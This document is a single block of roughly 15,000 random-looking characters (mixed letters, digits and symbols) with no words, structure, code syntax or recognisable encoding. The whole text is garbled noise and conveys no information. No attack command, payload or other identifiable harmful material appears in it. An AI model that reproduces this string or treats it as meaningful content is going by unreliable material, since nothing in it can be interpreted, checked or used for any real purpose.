nWDot-(XE1_y/FIr_Kwk9Q_t/hp+rz+k1ROU)2RK4B)EhhL&y-tpXixwwBnFSXruS0(ifwVKwTxzpDp]xqI5B+TW(xz{f/k0dxAo{I+{rh^n}6VWpkx%ekexwzRrOW9UY@^nJk]9eq{kDzdh-]OWUDu{16^9pD7XdBfx%pz:hnFKR+S99&4Kd&uwYDtdwDE]Ew6W9IOfxSE-11h+yuTy/@wEKzV~zht++UkIW@S2^Vo{d:dpUztrup:Ee;SSOAz6zB6pChT:+pxyS6^S9@sdidYe6]izz-{rDk:@]t::x6_2tWrzpKK0rp_E5pWOTTT2(F5OFxnz:w;;_EpR-wyX~26Lt6EYL@DD1uO|frhWxx_SEEIdIzI4RYRDwrD~u+V06B%-SxWtx-)-ynynKI5+xQCVYWIsss14Iz{)Ur;5uC2:2y_;KFWLzDy&AkCCNCIxyrEEN}F}B}6JrtC_xNVW-;;rIx-QDWBh~:u;urqESIy}r}tr]OAB0EXhhAUOxI{QQARn4D]YVWxru7WIFr(phJdnWW]O2Lq]DX^K@%-hx//Qo)w7)E1BQ{+DoJE22h)ED-Y(7hCpouoW;ih-&RI06rrr]:i~(Wx]Au|^2Izw6i(Y]E)W{)6z)puJRhq]ILqkJ24ExdVfJ^TJi6@tp5+kOqnxB6BOq%~~nUJR;S:Jz|7TE:OdAr64:4]+0xJyN4eOzpBs4%+WWK9By:IB-0zW-r+5KUuyEB}ryi]dKe4TpCO-5{_}OD}S(O]ddhfwtzoJzSV1Ay7VsL;4TdwrQN~VdTwpFrr@xwd:uYn:o:{w72A|}BREWkL@9DoOhfJWX)wuuDFozts0usR-pt5rDhwCrNSY6e@urOd]dpEt(yYQpr+6JR@E}-(OUW5r4e6|5Lt/nExh]]|E;%kEAyD)qnAAV5k]]IfT(Yu(&fDUD+hni^rWpA-_D;x]U%5qXhJ5N5-kk@1(}VY7kuCVhh0V9T+-O2rIRFww(^wDOr}uRE&U@y{+rrxup@6rIx_Dw4(ERp0B:yrw;RXdTOTV++wIdkhEI0qzh]iS9q]E+A96WEq:n:;F7(I^;JX+iKi0]+FqSxAUp-5|yrr^:0wNrp1O6_;pLOk_6ru5(xthiK~I65]UzTn(0W+q+Fy-e0A2)f9RIh0dnK56}duVi}_y9xUDkp^oIxpB_IE;qzy(N;zrCVCyrz5p@uDOC:xtB6kruw-rqF4nIE-7%yWy-xY1@7Spr}K-/0Ek7]rr0nV_|w-DIz;^orWeJe]DLq9SWqE25u5(-rpE(y9Oyr^A~-KiqWLLSK:OEDuz9drDikuEU;p6;;@0~ItzVnou^:(zK2}t]dTO9XBiruQ(:EQpx):eyuwrr^dSIreOWK-u{R(I(w4yIIKKhD9)S-@I0iy7s~r9/xw6CsS{6+46]rp@Nwxrwi6IYRroEyz%WUuOOSru9)]~iW6^y2@6{xU&I_EtBnCxkVJJ+S6xkI}ATty:kY@7th_h|+|^pKnpor-tOWJAWpx}k9IqrAsyD+^LpL6T-kVErywx27tEu|S{{~;A^qDCN:kWNyxOA2FyWDr{St5(o(o99qrrr7QyLhp_}OKODpO;wqr};F^AC2Ui_d|J^h:Ak2phCKItnAiQDyB9Ct+yW2hSx+R]}z(TqdC;@(xX5E5VF+di5|DOEDw%:uUy5-]U-:xBOwwR~fipIqX(6LrtB_wtX/KA&NUtrrzkTIF@_N;)soXr{h~op~7I6nC)Dy-@tN_%S9qe7XoWWw16pfh@]xD-s@ur;t6JWNI@69oDxxrn%{ED0]n@eDUIIwN];R/K~kxd0-4WI_z0D-}oux)x&fS/-A-C7dnyir^NOUB0TxeOdCrO+AEi0eJn0ztJdxy{iJJ|0qiAr9pp|~YF6pELrtBD;ix2]pVJYWA]0h~:WI~)BzSJ{wX/hY]ULIq}:]I~XXr-SBUq5A]}K6WN)wL~F9Y2]FCfpT9{-E];Y+rU:+RB}L:wuk{AD|XAi5]SuEOEE}Wn)@DAh002qf:{tJEI22u)i0^1w;I~z^;qsAhh7tJu}_xAqL+Ex]4:FCAI+pxz{fOEL5VFxyh6TYNJ~7&SB1}}r~y%K{CFI:-nCXdhI]sq;DkQyzrR4ko@7/^oR40%_D%uK+UQ{5C^_R1TU^O@5uD:6;s{-Frf6h2p-hqwtx}zx{K90y(E]{S~05-kE_|(:kAEOQ^NCNi4pIoJdrwQoy}(-qxh%-R2;_F2f^LTJBJ/+zWsk9uB4tXy}z2&dBotIu@CSCVF/KBquu;IruT%_Jdosz@qO2EE&-5&kuyrrxO1~|EeUX7p:u41rI0_B@Q{(;D(|RF}0z)DFk]y;/WYYy~_VLrOyT2AuOpi@Q;^9~:Az_}^e4hsN^nD^JTCxiFOrddfLzWUCqxo%TOXV1TyL2J@%I12X-yANxreQOI+p(NYrRXkSyrrDJYNu;r6h/i6RLd6T~uD{p_r9wp9uQ:2w-9~-1&4B}xkK6k/Nw(L-_&{1rn@OI9)LJyf{D2&rrO-|IiO-We9+YnzILzq1I5020d:5JU-;ziBVEqOy^LK|-K^qEft}1XufipNfD~~{N-_}~Yo@_6p]O]VATBu;~0VidE;pE/F^X{;}/JdSd&ri5O{hCtrQhy;EO2F@+&)fFE_N1UQ~%K/n/CUOQ;fFxe{-2x2@rfE/e)p@KOAk{r_R2o/&fKhd2SNE4zV|Ir5EX-p_tnrK}+YD}d@B5xF{DuVLNQz4TOE/^{ry7u(1ywoy)R~xO9Id1W9WArEWdhRY-iC&DR4VWWWJy@xT~S7/9X&N/}h/9W%dr7qek}Fr~rNdX66W7erSEr6_ur&stNkIq(_0Vy0Ln2U5tL@V}+4J(1O9C}f~4/iiB^pdniqUsrS|~Y}q6+zVk4rdho9dC1pX--W6E-z|StNJr4hof-6r;irxQJ;|Khp66TqtT~2T+OrDEDrS&xy5d|/5d@:|7rpCK0xt{N;(+iS-pAh5N:W|IBh|sUiRDi0-p|fiXNorey-ddRL~/IL~IWYI4xE)rN&D}Jzr7ABCRU-w}T%U|@Y59JSprUYOy5VpIA@i1Bzuw@BO&4^nATi)no;u;Y@dB9%~R/SKiEi~EeDwxrI~SydR;y{4S]p6{1@-I(OUpW%p;di67XkE+2doVeBx-AVop-yKO&o5@BdEuEUB)J^ikhSI^C_wKwS)oUpTeKpdT;ddRW~B~z1nx^oCpr+CN&ktpA;wiTDWh+AL|+@Ci@_J-2r+hNK||IWR&6BWzF0Sr|t5II45rx(wf-WCz_^W_{O|+wrt(+@UKf{IwUS/Qr]TiOw9y/U@ps(6rOE~xxIyzSrFyWxukSuC:s]SJk25w]TdtETtSBTekB}i6w+iS9+Up9@}Wyt&I9z&pr]OzTU/Lezrk0]fk{r9WpA]ypu+:odL:9N/CxxEkwnn:E]1NrYirXo(ynhf:rN:@%dB:n7rxCK-WFh-prx+OrrFy/@]pWhIKLdyrL]r;rwk9]zB6dhEhE2eN9%dLW2JEoiW~]2;C]+e_pOWh]z92EJ-5t|@y{2U6prsd|5X:orRo|LEtr:4kouiYxnUzWT9y1Fn^rr5zB+KW0_%kW4e;BtCpxF(_7Rt_QRfO7UDh]sFrtX(zRy66O:(rD:xzxO(x4uTXQ6r&W:u+@~5wDpruiI@4zXt94wkSVp(F-zf&C2@2zL@FrR]rz]Xod2yCD9Xn+DuIWto]dp]A-ux:kLy{9yT5pekwi;]X-wrRDpEtA+n/t97TUTI{JhIA-E7F1Dw7kLNfSDwpAOW%BDN{FJr+-qkLrDErq_0tCek6Ip|2diE~Nz~q)T~or;EX(X0JnS;CVWWKtEEU;Ezt;4+h%~i6RR+:K4+OTTt+ritw1pzL-Suq5]rsTOz0o~zq+~iJWSxq5Rt)xT6dRqNk6~x:5ruWJyr{9T9WSND4u+kVLLqrI4t}^Dku&e5YtiuDzrrx4+R-D~SQOzzh-LSi5Bf+WND2+9@X)/ixneIDId|iyO){I_U0%you9Io]fL4rf(ByU0D4Q2Qee^wh0Nr4Ai6F{Ly1u()4NFo(^xNr9L{(2r4wI~iT9EDR{sU6iAr|p9LCX%ExWTC2Q@pw)1n~oLu+2:piE|n2{VyS4e{E]Yi4fU5Cf9prxd6~}YpEz@-I(EUSW@up]xWwqfy6V)B/n@pSFBzt:KL4O+ThzRS0{Nx6-f0BhKLC5n]zrKI^F_-62kET4zBK5EUE4(y2AOpz;zzxO|fIeOw|ArQ)K-zw_r|w%nBquyA|~(qN:V5f_S-p]xr+k-wB)t4~_Xxpqy0rA~us+Owxn9TiKCpJ~B|99:oWqOBI~_BuhX/@riptriINxBdeBE4o00Ryr-OprXKrof{UyT|@EAB6r4O4wz)k]WX{BAVWrkC2If@rE{Qx4}w^FYDSRCz:~xspfSD;ENVnyh/@]txiCtDw~tV1y}K&rsYUNp&KL(uzxUfrEt0YNxQ;AYN6-r6pX~ty0qVqWu]_@]Jty29RBOLsyO;VWwO_IOzWu_Y2zo;EW1zAE2SIn~w4BiB|-1W~BBh@AiO(WwfLhiOK+:7pp:U(pOR;p0}NErWyoBBWr%:dAiU9]ke@k/Q^FA(%DL(~ude%uE|K(UiTqdtT{wkE7EQ5td9_kLOz0F7-xiIEu0y:4d]W(FQWIX76n&(QuL(iwYzX/hk2ADr~UrD:CNr^O]5qx}yX5^~J9r}:o]znNDYqtrVnKD&wX|Ypt~eURJk_n2V}up]|)^Lz4LLSWk--Iu-iUpNfsyN~qpuuOSkN12iRFE-uSr&/%uF-5XFVus%L609u|@7FKh&SNEIqupr6:x|%0BEd/;_pwzU)F4i7-eiO~xdW~S_@i@+7|X+n6s+Jts-/00+5/4E0^r:k4VusiOB^sOhF4|UDNArdT}V:1q|O6@]WorTe-tyhnhe4FDYzT@5&-9@1|xu9tA]470fx+yd4(euDnrI&Y~DJz~{%J672NDr@CRzs:R)9&0d}4pt1@V{)4FBwUrJtCztI/|IS02|V5/IW]wo~ezA4~K~~-]JI9knO9CWr^/NIEiQDALD~19F~&LLA42-0x(DUS(IrU@p(}-huBIdRYL-IDnqs%D-V|S-I}~ds10]B+rT{0^ySydREXU0ELsJuQkpED7~rx0^+D;fhQz~rN;Bs(Rt2f/|@Wf:qr~5iA&ACoXB~A7NSS@BV7KtT)p_E(EfVefw@d}S@NQy^VAF/n(Wqzq-2_1qRS%pW7rNK~{NSS{IpkI]61;ND2)w:REDAh|QAWxFDkiqd^y4&ioEfLDfWWs|T:;t(ET1yyS;uhffApVW]yK^7]E-D~Eo]^hQIUxNIo(J{]D5EyC5ETVFA7QND(t1Np;(@SW/Dr1tyy-{:WV%-IX)E@qsynDB@EQ:y(&;qNWN&N{qr]QK:&@L9rVs;kk@D]/o_T)X6S6QkA}IiL7LXi+In(uuu-kQuB;@&r7w5Uy_46r_t67F|pk+tY(4)q1Kzyd]pz]wz0qBSdp1r/J_pL2LVIO%C6KIOpSNFE^:-~tXELuhEIqJVF{^(~CL}yO|k66]-xIBB0Bn)W5AxxQRp~XD0IuL-+_Wx0|9kK]D{(BB:rDOxhD/R-+)eIr|Nr&(@Y~O^sXyy^&qsE_y%Ri{R(LTtd;Jtk&SA9x^^0:^pu_O-+IEwpLw;;%ou)TFx0r@uW9+nh@X2kL9^rFNQrtT57_S^rVS/Qprqzo9)kq~4y4()}]]V|oT(OA^4&4&9@O&:~uYsJo7r5KLEC|-Ti6FDw6iXY2(Q0]iQ2UIp:^9Cx19eIAWRSEW%^2-y/u24YT|uF^e1h9F0)if+_0YR-xCiqxCUEE_-t5C-9x+-OE+F:X;62rE0kK+Io~;:X4+1+tz]|i/dC|Cf(XB)]&Y}VKJTd:uqDK])Xxr|dAC4SKxOryesydV}U-CEd-X%h;tfJ^uxiVqN2zA42B||W0tXe@D(uNf^Kyu-FFt0_J|eDWAo(UInLpC{CT{^OpAt}9u(D){_T)(2hD{fW1@6rLfVU}:JUVz4kUd7s4V;:61fT_yq/-q@D-LI2/TR-o0RUSr]oCN41kR/AIE@~S(Ro^r9VJFkuVF}Q)(/JVq%|;)EE@+y-fnh4S%Ionk1)0^INE;s)tr~f;~9;]D-kk;tA9IzkNrT^B0@C(;NW60i6y-SpO1ArFLB6WQ@;]V{_ssW%ff%S{E|LnAhV]Q}u~k6:@fDkd0pET-r]WS~S0~TJ^%OB@rkSqSu~r}iO4_~RQ^5/-SqVhoJ|XLJ-e7rYRNJId/NwJ^DY0Wq;0^2y%DU+%FdY:U-&~q51}koE}tk0U]z2+xp~kp14uOrC6O:AOqt/ooF-_/u~L6AF^DU(kh]T6|y;CyW(C]Tko^(y&IL/zk;fdOkwY0]QR4qsL/K]hAt7n/;YfNA_(YNRwk]z@kOd7p&DC_fC99@Ir}:E%JhiUyxox|;x}Y0|OVWzN{}~zVC)yn~;Chnt:^;I1Lfy1_}e/u]&y6}f22J(OT|4N2fL:SqtN(i6CqJWUdrr-LYWwrq&F(Xi5eY7xo0r0@J(00XER%r-+r20RVRV:2k0UnRf}J5)i]}0XQsz5^DxuFizUwDwX/wY|~Ew&f+|-EqyREIDUYV::)wr&si5~LK@2i+CBr|fJLTNDo}5&AkOr7w|wU0E4h/iDdxru^JnRhR~r{FkDYKEAKye:h4e]J&C-UnN/Fp^TNnFuoS7LSRse;L_4FehyFA60~f_t;-wt_eQe&sp571~hrE)pp0hxzu:}BVek_6oV+//-|Ket+956T0(diwCdUd^(O@^6{u%AJCYF4uyYdzK&+XqQYDk%}fi5O%ttz7hYiO1p}+XWz5_)BTrC5J0n;C)wdpsL:BI%doN}RwnYSy:S0q}BSz5KqKBR~rs-t^Dn{16VRhxeSxKfdE;r6W~]uAsnqBrDD0)2QfXztYk:B;prro0pu;udxA)oq24BhIft}^%-((_}(:sYe&rQ9RBtN-kXi1FhR^NpR|qsNCySIir1-(Oh6qLs@_9D1wyixk+xuC9kpW@WipKyW@hT2NzOAux]R~rIuw(T%WW9;0~o-ttf0Ww}@5dRFf2/r9p(O]C7nIJ)/_1s@QE]zpw6]7tUD]EOBy4+@YkR)YIu)w4:;fnUz54fx~5YS-CKS+dd%FR(:z:^2+tVJz4z&OCVt56V}SoxBp|oiSp-krr9xK((i4IENuRW%unr~0y99]r9CEh9uQ|oeeu{]}pBC9%wqn%C74/o(x%p]nRKqo/|t}6pV/C-otO%%yX2o/YzrtBww|4ozWu_9iJixL{R+Nxr^WEiDD6r:z]ROoQ1EN^uxuSTC-hOrEJQ|]C_r)}4]Lif_1VhkL}20-+NL4SFk5N5WIW-V+]xkWOB+Tz(YeE6KfWE+RWS6rrA:pTO|R;{-rkAhI-ykwirfIuh6DyV/}O|Se^x-yYrkk})_WV1ODBwWsrUDrB|r@Kyx&Fsxwk6~W^~WBVB-W9u-rthDBVyDWwihrE|zpzLVt]yh|Wwt^wiqpkwoOL+~nfyx/JEdIofeO}LBEuE:r{SIO0d4()wh}xSe1]Cnn1N+R;SsJfO1Qqwo7-6;1R5zKpq{]VkKF-]tXxDW-&B-DN:6I5OiF(Cu)n%i5rO-Bu]-(zWtYNU0xwN)NxD--Fkzhs/h/D&%Juu~/6DpQWnu(CwDor_N-|tiT/nND{QEQ+wi20NEtw7;KAo]+ye;ep6|r25Xd(yyQxrON+9NYi&s01I2NIhwDDqxW%zsnr6WTSqA&;NtTndQeQ||7]J0%yueRqDwr5kx+VxBhk{pyrtxdxr}A~|ILA]qC~I+-N&&|SpqpRC(-9rd]n{rfh)I5IDr]%rLY^VV@K@rxY(YR&V^kN}zBUU]9oTy~hfp6suD~kdW&J]]A~EyBxUdrKDpqnp1urux6+({pE)2]hi&9k(7C+9(L{ArLuF4F]^TId)OW59WJLr+@JFXYARd^1;wBW:5:)x}6OSk0ps2)wwnppYxYzUIFoCX4h||E&;XJfyyD@(T+;}{0S4rCB7tep7;;WpxuEn{/6rBWIzOhWCepS_(xoJrJ155)421tC|NCYVS0%{%fiI4WphuuNyx|Qhz@xxo9R-+wI^~we/p1S9d:C;eRwnLRW1u;S0Urw;uxrSFheUNEWT0EdI+]Ne9fyBqBnq^-uUVBO]]I~Y7h&VVxDpp+dqC2KRA}FFk~--0E)LDEwee{7r}hu0eAd&0oI+}_(iSR]zkud(rU5UOJJhR:pAxEIrz~hFhJ9VxxKDr((^_TE&6d^ur9ww:JkD4IhX4s}dksrE4z)ru1eQ4(S6f1XffhnDDwd:s)oxDqLC:eouItwEBLKeu()Y(SOFCTRs00|X_fYrrBL_WDke}VUCC(dOsQrF7D{pY4r{EYd|O5_^_ENXph-(XyoxsuD{5/x%hnu|ru_IECDe{(z4rrEQu_RLySIYreTk9S4C/@W@FSeLp/wJ5+NuRF-B]xi@0Wu{9CyCk}yTSTS/%-+B&]:+}UC0)D^uAqQ6rEk--o1+B^W)Vq16NWxKoESW);SU&D+4+{(BCB@x@h;hwwV-X|TNxWT:4kV^Er&yfW0+yYur]Lpr^FryrrB:AE9dNLE+_hk6Bn~o-~sB}:q9QEOeY%wAJp5u6YiD|AdBL]AD&5p(DLqD;W~I-:}-STFN|znTBC|]n(xwtu/BIq(rI]{4zkWrQ6~+eYYhhCNI+DsAu(rE:S;~w4z9tR_AD25SOq@uY^YeuDVeIpXO&-k{Q10/5:ykw;N6rrISO/{EUWF9rqpD~^rww0riuT9h6u{Uhe%f^||r-rDKne7pp|s0%ihSKUkrS+~RRXODxsI:tE5yB5xxS{ELrAAR@A~SyyLRIIBLNf;rVydTTCt(:iQ%Biuh%eW4uX+]|0OO@^Ek0TfwV~xdSTEx0KI@kEBQWAEf1]J^LyxutKupp]{pVKIyIru+ikWi)5ewwB/|h_EyU}NJ{TEQ1KrJ|zR4Az6T}Yx(yR4(QtNX2T5AEXFU^Th;ydEtD]TT~Eko~|u5-%oUB|wrdWx+Sw+CJ0iC7AzE_D6]o0EkTq(sKwAi(y|tVoYE~0dKIi]Kzk{Yw1:6w0uIE^O]Dr-UoW)5]6zYkOur)p(-Rpkkq|_|xLL]NJrCC^oE;nC/StiieyC9wY4ASDeyruOq%u7n;S)kU/h6-{uO|nzpqru&y_B]zowzx/rsqi1q491Kpou&f_qt]UUuxksu6}LTir~^{5BX7RSxyK_^Dd5]ok5IfERq5^SOd05|xB0Wo|dQnpiFxVrx+/Tx;tQrp9-YU465B^fn;JVdkdW|wKuQUQOSEdOfNSo;i)RA)9{w_A%F+5Y)@p}xE45]zFUxe]2yIK(6VODIpxoQDsukCsudE/L(I]XUkr]|nnVeOsoC9R/+swF6%h/Lt:Q(x;k9f{2qx:w^]rIU(zNwTC_C(+R&utU1K|{:QL7LK_;SKeWeIsiEt}W{507dzSCR72]~%o4X/DuuSOuIsxyyzEq]zqCi6qXf%qU(T5z_k9xru^|IhfkE~:Q_S_upxVL0_{6+pOt+SQB0T+q2C:xR~WwLNkYLzyJI]OiA}BDyBtxVyeIouY90{IwoN5fQX^k0qdwNkS6)4{W~opesey0k&tru|&k:EJLW9;9DDt7^R]UACtpNW%UrpEBytO640q_5UhN(s{znWDD])2wV-NR6Vy|ur~_CIdp]s7Do}T-~EQoFApOp)hTifouyFwodSukNqxzq50yVBr{pWx:kK11XhV{):KFJ~t-RW&DL:(|Lz1EAei%LQ02eyR6UER;F_p~p/AR16Lzfz&E2zB%u0O~Uqprt0nW:&7%JkUS6o+SThrw]uK~^-uK4-6Ey01ueSs)|Q5IUzXi+dh_(tkU4Xzpf/o^4zu4wrxWDpfI--qA{I]L7}+@)}:x@TV@pOI/f4-hARfL;qRkreeXQ~]Kp@(4Nxi6Jo:q)eT6xuK+pi+D|xF4D]ErBezCN(y-WCrVXpztLT)yTXkOIC^O0eQI-QtD(W6ox(i{^y}0nt^o2rJ1^iN+Iu~%2%4p;Q1tEXAkAK:7/DK]0uE|2rx:&x)W:T_4QrF)dzu0dR-52-sr9z01iF74-VLF7VDSuNEwrV(-0)txDo+YhDBFfkXhLDItk@V~9O]{FKkz2]V)UC:9tFd%pD(JrEn_V@Y)/X6_11T2rWz/9AyLWV5_J|:^:Bs%C^K2d:f_{NIo~d)nAoY5I){eN;s]qFFL7q6po@/IF(CK0DDnK@swze~D{;%us:{W:wEUz)RCxDxCuBE(%W}EXe@@SEE~-C6Q||1VNw0y:fhn05Su^|h4Yhd;6X7Vrny_t+Y+JqsF/e54K-J{qET5I{7B)/It(WpyX:p-4xE)%pxsi+^EASCNxrtr924B]SA:urfizqpqX/d}|oU+VU^SVk|6rhSB]]ow-rxI)&rTz@~Su-DuV-wwkOupVyT2kUO4r@iANy%@+uF&-OA4|U99)U7AfsokpUuhzkErzB-Rkwx|xwV^zqBsUuqrr/1of&6YB^i9oV%Yfu^TL}_Nu~@LN4p/hxJe]}hxu2J5A}FLW~T@pT%2Qq5kWr5Qn96kEqA(+wEV+T;TJ@Fz~CDpBuwVW&w|r2y^UART~@5YW}Wno^Funx4D-S5TrsTFEV2S]~tRO9%1L]zUq^C50EB@f2_s{D0FI0(:Qu9_fIps-u0nqO(h00Ukp4p6o2T%Bpw+I~+oq6i_Ak}Ur6U~Lh(K{AUV{}AeWDyFo~Up-k4uRA5Wuwf|pxIWUR^rDupSnRCynu^y00RxL@WF}Ok~fqC)n&I6kou~LBQzpS]:prr_Uq^TnpiA{ruRIpJyU2^JEpp_Tx6|DrU7h4UA]VVoE9e{r7N-@7qqTDkx|)US2]Wo}R6r1~~^&XI@dRBrF1rrhy:]~kBLysy]57+qR_-70Oyu-yffe^]k~VWN0](Sk6ri%BNB(syrF)WpJ6]{WsWWdfhWJw+%oD]EN@WrX&N5_nV]|:-|@&~]I)IwwuWrxoEr-(LpouEhkxLFkLx~t6L~WWW{5tyrN:;iD}Erkz]z}6+4K|Eer^u/uNus9ry;iiyr:T({z:]rxWxB2VF}B&rAA-N}Bu;u&WyrzSrkS%yDEwWu7S]0T9-k0+B-iANx7-NXfhALiT]@4nVW@)UL@IIEWp:rX/_+q:rrVqy}27WkBABWf++K^C+-KR_wCTrEfS;e/W;~N9xC;&5-)Kx@xw&4U&LKNs{|V-|);d2TzXY]koR4~dTT9DFAx4(&Cfex;L&u;w;BERp}w2p&yyywd|U0eI]dwIN+Er}~&e66r7Xr(Ad0z-0TrrUu(4Kqw{QDrQ/pwdr)W~7+Uin0xhe|~YIVAxT|-F_wr9UKxxwpwrU6eSfi97YDSNu~eCs4rOD9AwBu2R{CI&FOrCnD~pf}9FS4h:p}wfy-9(1]eVAs6B6h]xJDAAy|yA+T]}_^77{OiVkDuB6ir&_I]0er]r:d-tizk6/V+Ef~fOe6+z1-6UxxkC]9kuwtzu%5-NhkrxyJqxNJqx:9r294kx@tUssDroS2U/Q}S-oL;UpTRr-XVW@rkCJ~N^f/On~:D:zdD|IR;pJw6hhEY+2xITp{n&5sURCq^+pVB2hNzKU~idUA;zI/{OzX0pqhF4e_AD]r{V+WDEJ{RAR)dT%}Fn0e;6wQ(|wBpw%{BU/;opEErD0Q0RE_QqxwK&62(IE1RD00:Bp6Lwn};hrhor9VdppXD]]whr9zzS:TQnSnLrx~Un1NEx/^-ECBySCi(xtdOU0qLdCVBDr|Bz(x-B&(YT&O;ke2fusWuwe&0TrDLrK^k6r~D~ntI&QCOzJio0q_uC&/iwn7IC/oW^D)09nEAo]K0p]7iOOy_pVyq}OTFnALkx:ELWrySp7%tA(-yS;xkYL})C^6oh^FSW]YnJfxRwIrrsu;OL+;K5F;~kUK2YEJ6kL+_I+K{+OKJErnTN]]^QOE~KIUF%d61-FSdRE-e&OWNxEr1V^2w;6TARLu^1LkUL(]{qL11|~|OkWu;^]]0kh@d}6IJpEuQ^xIJsEw~N(;/qxT(r~A@%pWr(WNkoEu;IS%4VuT5]II(pyuyurxeN]@pUBF;YxfQ;u}~~E%}@Nn{_Wh0w~zeny(pxi:JkpwL]~ph]B^t0x:@BW;+|ruT^Y^I}zR1I+}1AN}UifC%+(wyIWrL5Y0F5d0LwdpwwzxnCJ;T|pu&opACuy0E(YXf9(k4|O0_/O2/VeJAO7RFOY~fOtuq_ydq_enfU:|I]0hz_~BC_S}Uw1sIYi:xUI)L+zp|)AEr-WdCopCJSwJ;^|^^sBTxE--_s4x^Dw&xtJTkJ24r(_rOo;pOk{irU4nL1}WJw%4r^x09^C]xo9~:rxT-~Au6kk0y5e]S^VttuEu:5k2tYX@;~FpB7dwW~O~Eirni)nzirfprxE~i%B:i+Nsr&COxopxrx9xhRnAJr0Dr^AJwRKE94LtX1(9:~L&^7tR^%LIYy;DX)zo~f992NWTJ%0St]K]LJ])wfRt+xz4e(hB-Qdi95kJtDxTXrUiyB(heqe~dA9)++5+rLeKdrowNA-n|dep]/QNro]1OtVyQ}CBRqpf_~JTOnIAhC)~:KNQVpYyx{Yy@6pJnr)+6T2^z-o}%}^hFD:OL96)yup4Tu_tUD~eCC7riB|:%:+]:-K/IA_x0:@+dyf1-W;d@6hzUT2+oyd2Wdk|%C|Y:t^N;5er@:)K^1:LODWq0&EByD]6ApEAfAzFQt7%_S7{K(u(V(u7@TWzQ:O]J]rkCECV-2/T:kqxK2:4~dB)NVFrYyN6^42NnW7:DwTB;y6~4}9d:J4dErepTS6^]KFWno2F;W((O^r+X)EkW4eiK&XCddL^(INif}iXh+};6ti}}sfXzt(KrC~YSu|Sf0yQ0UYE^ri0K}_]TdeQ)_q}pF;zyid60Q60+{q0I%%W9ut9~JW^q:+xAOIs(ttkKUFq7V6eqT(Od7keO+qoAfR1JyXk-6in_rx-s&hS%40UpAXkIh:16h]oYe;-_9u9O6U1^}YeOF_h4}9;tQ2NuCR^Xw9IVBowt5L{OWf(zoNSr_NWCtOyJp~W:_-pwy0;}&WeIr:|%7XI7CQVqL:5xTe|Kie+E;kQEpA&%Ep41sAK2d6k2epeInpID0+5LRV799z{up}4w_xQr5Xt0NtW6f/WuwNWB(^q-q~]k(7V:wABDWzBzIf0tKk7-eySzhr})ri6RqpqAXk}AorD4^%pr1(wfwO]7KwB}7i&6rO5/-5rqODxz2/~]^Twp6e&]-JpqU%rfNWq4UW{Os&tV{~RYwu+rN}5Uu^I@XLAI)5RuW_CuNW)R5OrxnS-Rwf2u{NJ|CKn@CVWUWuiL&T:JN2K@9RT~nR5~U%XNoowYJp6^eY^5UfdUJp4;KCU0k5{Iwi09|6^w%T]&yip&2S@h6UReW2eTWdt0%9ksNCTs%0}FY@IhfJN7I|iruk7:%X^CYi/w}:Oszdss(0Y&r&Xsf)/WABk:Vk}LYnI~Y@LXtSe}2R@rx]utQr~wY%N0N)RTYd(0pOF;~dD7p2Q(N|htBi|+h&y9V{Fe7Kt]V)urVVC]VI~)zEz]Cn}rB~|p;x9@/@975AQSd@y/0D|k_W}fkKuBONuO(}QsWW0|fhr5pki9Or:0DzKkCIOSOKJ0Q^fFQ6IO_|s}CA1xT_EU1r/:+V{Ls2W1YU_nLseSF^00{Ui2OseLp_qV%YfQf_CkNpR%]F%L_ItD4U))~J^5%IFfu^XwiOn^YUTs%U(ff/9YVRA/I+QQFsWuR-A7;wE{O2AeI0F)Tnu0&+QFUs0w;Er;%qC}U5|oORn7]ftKp2DC_xekf{fI%e~{w:Wt_:fw(WW4;tA(}BSs_u(N~&Q&i}dUySn4}rRpDKpx|9~2}9-9tiK59051V(fOLqYn;:it}AuDh1+9px_UAIiDF-uK_zQz;/QBBO2-+-^zoo2YxOdhUxL|zrd}E2dp(;Lk-I0+o7pzD{BDdVFS9rO9r&^{U}yU~yr9Oy0)1;A^:/y97]^Uyoz~u&fDIo+R&s]D%sF9/TFS2:e7:y:5wtfSNXT-(-:7x%U2FdFuX|-Y};oNt(KXAEtrx&f46wS;(54rCQ-et(+EDD5wn1d7L&:FxL;qk{eB5X79A|xFf17VWq67XVUu(k]+fw:Sx5sIis6^(_:thttNB1CN%0pwwWD/EC@5^o67~-yd+)p6i/p2F4fTC-KWfeJ00|7V2Rt-w20DNWxIC]/ifnTRW1h|qsOJ675k7+DTTu:4(DY0~R6~5}A/h2hBXu&/4S41y:N4xL27@x456e]}x1T66TBuhUtpULrrFoO1Vink^1C]r6^%o^fICY;-XEL@F-JkuWirw]5xUhf0S/f16RWJXN)p5s6_(Ce0ko%{9hC{sEpR)qpxD)S5DIkh2x;{_:)n1o;R+_CpKiQ{1YWRW}hU~sN@^A%k;VoUUn/C1dQ@{h%0e@_z7E{tB]pEB;TC26VK(s;yR%}{h+fTJ%XR}^K2BS_syuIKykCQA(V0phVQNih}sE/eY)T7FuI-EEp;CBxrYEx;SyCkyOu{]:9;hOE-SEhx@:TEkwOB201TNuDYe@f2W19~}~:AU}]0V-n%D}A+:fpEDRO:xpSRxESR/06+VWRo;&q{(BTp~z6SJk~+0y|(s+~hL-D-~iSfkkhu)Aq]CUqDfVAp^uhhotx]_(sqpw9h%NV]^IE;FJ@N6B]A)SkYS9VVFiBVOzK@XL);}O)U/~@W%E-W@rw-(NqrFK]I-w{2@xuI6z7o%xh&ADwIAKwIu{p2~0Ep_Ds{eXw1fnxfXs/SrrRB-kQ7Xs07zwC{~4Eh_2/n9:KtTuuh~-oEQBkB:zupDWp)tJU)}0{qu&(zeY1w}/xhTJyp1)}LiYw6IO-NCutREKuExINN+|~}%X|OAzN^4hT-I@BIE4FsXNoJ(i)tk4Q)2EoI{sAz]wEh0hOf(TirV0+6syxn(XQSd}(OiLUr0fL}CRkquJnx9|Xszh_X(fkO&-XVLWE+|7I^_&N_x+;}ADhFdVL&ifWLWArSSJuO0dW&qunNIFrdBTh;2|IhrWBrI-IEJSoNy9x:RWr-4+J];Td5]pR(wtCQ@6Vy}4u_}zF46y9pQ@QSFV-R:rVN]DNFn)yJyE%N]4]YJ}-p;]Y_ow@unfKnSzYTot_tnNpJ(;E7r9nd6u//tkt2Or0%Vk^6ueAJ{zy97Az+II5YWBuu^uwi)0;U0;EWJ9RrKOpqY(4+CRn1YxW~I9CW(-qw]B_{y+%wWWz9rzE;&r7k^w::hDO5CWz:zdd-k__rIt4ooT%L1L6::C)/^txyyTCiY9W;Jr+Wo)rrO^:i55I--{y4I:ooIo{w^x|LCft((:;IzU/ITDs]uz2:zwIWkDW:]+Jx)I6C|Ep5z4FELzD+yKWIo-UTrEw